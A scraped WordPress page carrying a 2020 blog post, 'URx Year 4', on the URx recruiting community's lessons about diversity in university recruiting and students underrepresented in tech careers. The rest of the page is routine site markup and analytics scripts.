 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onereq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onereq.com/wp-json/wp/v2/posts/5924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onereq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://onereq.com/?p=5924' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onereq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonereq.com%2Fnews%2Furx-year-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onereq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonereq.com%2Fnews%2Furx-year-4%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
  (function(c) {
    var script = document.createElement("script");
    script.src = "https://js.memberful.com/embed.js";
    script.onload = function() { Memberful.setup(c) };
    document.head.appendChild(script);
  })({
    site: ["https:\/\/onereq.memberful.com"]  });
</script>
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY","Language":"default","TypeRestrictions":"address","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/onereq.com\/my-account\/","register_url":"https:\/\/onereq.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/onereq.com\/wp-content\/themes\/my-listing","theme_version":"2.13","env":"production","ajax_nonce":"9e758c5b58","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d).","terms_limit":"You can select a maximum of %s item(s) for this field.","input_too_short":"Field value can't be shorter than %d characters.","input_too_long":"Field value can't be longer than %d characters.","recaptcha_config_error":"reCAPTCHA could not be loaded. Please check your internet connection or contact the site administrator if the problem persists."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfgc8cZAAAAABSNyU2byQ0xDRZmccYZOoCjVfg9","select2_keep_open_multi":"1","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/Circles_RGB_Bright_Blue-100x100.png" sizes="32x32" />
<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<meta name="msapplication-TileImage" content="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:16px;}div.profile-name h1{font-size:32px;color:#ffffff;}div.profile-name h2{font-weight:500 !important;color:#efefef;}li.price-or-date .value{font-size:20px;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:18px;}div.listing-tabs .title-style-1 h5{font-size:16px;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs .nav-tabs>li>a{font-size:14px;}div.lf-item-default .lf-item-info > h4{font-size:16px;font-weight:400 !important;color:#ffffff;}div.quick-view-modal .lf-item-info h4{font-size:24px;}div.lf-item-info > ul li, div.lf-item-info-2 > ul.lf-contact li{font-size:14px;font-weight:600 !important;}div.c27-footer-section.listing-details .category-name,
                .listing-quick-view-container .element .listing-details li .category-name{font-size:12px;}form#submit-job-form .field-head label{font-size:16px;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-size:24px;}form div.listing-form-submit-btn button[type=submit]{font-size:18px;}</style></head>
<body class="wp-singular post-template-default single single-post postid-5924 single-format-standard custom-background wp-custom-logo wp-theme-my-listing wp-child-theme-my-listing-child theme-my-listing woocommerce-no-js my-listing elementor-default elementor-template-full-width elementor-kit-7 elementor-page-272">

<div id="c27-site-wrapper">
		<header data-elementor-type="header" data-elementor-id="457" class="elementor elementor-457 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c5ce1ef e-flex e-con-boxed e-con e-parent" data-id="c5ce1ef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-179bdc9 e-con-full e-flex e-con e-child" data-id="179bdc9" data-element_type="container">
				<div class="elementor-element elementor-element-91e0888 elementor-position-top elementor-widget elementor-widget-image-box" data-id="91e0888" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="295" height="55" src="https://onereq.com/wp-content/uploads/2025/11/Density-Logo.png" class="attachment-full size-full wp-image-38707" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">April 28 – 29, 2026 </h3></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2d740e e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="f2d740e" data-element_type="container">
				<div class="elementor-element elementor-element-b2c917a elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="b2c917a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/density">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Our new experience for people competing for the world’s best talent. Tickets on sale now.​</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-11fe91d4 elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="11fe91d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-292fa25f" data-id="292fa25f" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e064864 elementor-widget elementor-widget-image" data-id="e064864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f972efc" data-id="4f972efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d87abe3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4d87abe3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68c86cb" data-id="68c86cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bbddb1 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-widget elementor-widget-global elementor-global-28630 elementor-widget-button" data-id="9bbddb1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-e922e1a elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="e922e1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3576a18" data-id="3576a18" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com\/&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee9e027 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ee9e027" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onereq.com">
			<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-961935c" data-id="961935c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da0f13b" data-id="da0f13b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2fb22 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fd2fb22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a6554b elementor-view-default elementor-widget elementor-widget-icon" data-id="1a6554b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI4NjYyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single" data-elementor-id="272" class="elementor elementor-272 elementor-location-single post-5924 post type-post status-publish format-standard has-post-thumbnail hentry category-news" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5782ac65 e-flex e-con-boxed e-con e-parent" data-id="5782ac65" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-75223a8e elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="75223a8e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">URx Year 4</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-68a245fc elementor-widget elementor-widget-theme-post-excerpt" data-id="68a245fc" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					We see a huge opportunity for more, deeper partnerships between companies and universities that support students at scale. 				</div>
				</div>
				<div class="elementor-element elementor-element-9b7f935 elementor-align-left elementor-widget elementor-widget-post-info" data-id="9b7f935" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-f22f5cb elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>01.16.2020</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-2981f4c elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://onereq.com/post-category/news/" class="elementor-post-info__terms-list-item">News</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7d642d28 e-flex e-con-boxed e-con e-parent" data-id="7d642d28" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3d9347fc elementor-widget elementor-widget-theme-post-content" data-id="3d9347fc" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p><strong>BY: Wahab Owolabi</strong></p>



<p>For the past 3 years, supported by an amazing group of volunteers, URx has hosted the <a href="http://www.urxconference.com">URx Conference</a> and <a data-type="page" data-id="484" href="https://onereq.com/home/urx/">URx Community events</a>. We’ve been busy connecting recruiters with each other and college employer relations teams — building a supportive community for them, and introducing students to career opportunities. It’s been a journey and we have learned a ton along the way. Below are three learnings I’d like to highlight.</p>



<p><br><strong>Companies &amp; Universities Care Deeply about Diversity &amp; Inclusion</strong></p>



<p></p>



<p>There are incredibly passionate people at great universities and companies who are working to increase diversity in their organizations. It has been the single biggest topic of conversation at every URx Conference, as stakeholders realize they share enormous amounts of passion for diversity and inclusion.&nbsp;</p>



<p><br>We have seen this realization push recruiters to come together to figure out what&#8217;s working, what&#8217;s not, and what new ideas we should consider. <a href="https://www.linkedin.com/in/charlene-delapena-5386217/">Char Delapena</a>, Chair of the URx Conference, crystallized this perfectly, </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>“Historically, partnerships between companies and universities have been transactional and partnerships between recruiters at different companies non-existent. Through URx, we’re seeing those relationships become possible and transformational. Both groups are able to leverage URx to build stronger partnerships and create more effective recruiting opportunities for students.”</p>
</blockquote>



<p>We see a huge opportunity for more, deeper partnerships and view URx as a bridge that supports making them happen.<br></p>



<p><br><strong>A Group of Students on the Outside Looking In&nbsp;</strong></p>



<p>Universities and companies are investing a lot of energy into their initiatives with the goal of increasing diversity and inclusion in the workforce. These initiatives typically focus on identifying talented and experienced students at a core selection of schools. We’ve been privileged to partner with several institutions to make this happen.&nbsp;&nbsp;<br></p>



<p><br>What we’ve learned is that at scale, there are a ton of hungry and talented students with some skill / experience gaps falling through the cracks. It is difficult for any one company, despite their zeal for diversity, to truly increase the talent pool of qualified diverse tech talent. As a business, companies have to focus their time and efforts on talent that is already ramped up and qualified. This leaves a large group of incredible students who don’t know what it takes or what it’s like to work in a technical role at a tech company. Worse, we’ve found there are students who don’t know it is a reality they can pursue.&nbsp;<br></p>



<p><br>These students on the outside, looking in at some of the best opportunities in the workforce are overwhelmingly from lower socio-economic backgrounds and are the first in their families to attend college. These are students who don’t have the personal and familial networks that fill the gaps the way they do for students from majority groups or privileged backgrounds.<br></p>



<p><br>We see the ripple effect, particularly in the tech industry, of this gap displayed in the workforce diversity data released by tech companies. Companies are facing a situation where the representation of underrepresented employees is not only low, but is not growing at a pace that would lead to any real change.&nbsp;<br></p>



<p><br><strong>We’re Bridging the Gap</strong></p>



<p>URx is working to bridge this gap. Through <a href="https://talentboard.io/">TalentBoard</a>, we are making an investment in identifying talented underrepresented students by introducing them to careers in tech, inspiring them to pursue opportunities AND supporting them in closing any skills / experience gaps in partnership with organizations like <a href="http://colorstack.org">ColorStack</a> and <a href="http://rewritingthecode.org/">Rewriting the Code</a>.&nbsp;<br></p>



<p><br>Companies and universities can develop relationships that lead to partnerships through our <a href="http://www.urxcommunity.com">community</a> and the <a href="http://urxconference.com/">URx Conference</a>. Companies also have the opportunity to partner with us at every stage of the recruiting life cycle, giving them the ability to align with their various business priorities and resources.<br></p>



<p><br>There is a network effect that occurs as our community grows. This takes place as more companies and universities join us; as we welcome new partners; as more students learn about transformational opportunities and gain the skills to acquire them. The talent pool will increase, and our workforce will become more diverse and inclusive. That is my belief and this is what drives me.<br></p>



<p><br>Going into our fourth year, we’re focused on empowering our community, turning connections into bridges, and creating opportunities for impact. We have a big vision for URx, and I believe the impact of our success will be even bigger. If you are reading this, I hope to partner with you along this journey.&nbsp;<br></p>
				</div>
				</div>
		<div class="elementor-element elementor-element-7871edbb e-con-full e-flex e-con e-child" data-id="7871edbb" data-element_type="container">
				<div class="elementor-element elementor-element-1c9cec1b elementor-widget elementor-widget-heading" data-id="1c9cec1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Share:</span>				</div>
				</div>
				<div class="elementor-element elementor-element-af034df elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="af034df" data-element_type="widget" data-widget_type="share-buttons.default">
